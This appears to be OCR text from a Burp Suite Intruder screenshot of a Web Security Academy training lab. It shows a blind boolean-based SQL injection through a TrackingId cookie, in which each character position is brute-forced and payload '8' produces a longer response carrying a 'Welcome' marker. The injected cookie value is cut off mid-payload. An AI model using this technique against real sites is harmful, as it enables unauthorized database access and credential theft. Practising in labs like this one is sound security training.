 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 ×
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be
Target: https://0ae700ad039df46780ab26d500570016.web
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Accessories HTTP/2
2 Host: 0ae700ad039df46780ab26d500570016.web-secu
3 Cookie: TrackingId=FyBQWn7tJK9F9mJY' AND (SELEC
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
10 Accept: text/html,application/xhtml+xml,applica
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae700ad039df46780ab26d5005700
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Attack Save Columns 4. Intruder attack of https://0ae700ad039df46780ab26d500570016.web-security-academy.net - Temporary a...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Welcom... Comment
24 x 200 5385
25 y 200 5385
26 z 200 5385
27 0 200 5385
28 1 200 5385
29 2 200 5385
30 3 200 5385
31 4 200 5385
32 5 200 5385
33 6 200 5385
34 7 200 5385
35 8 200 5446 1
36 9 200 5385
Finished
Search...
0 matches
Clear
1 payload position
Length: 952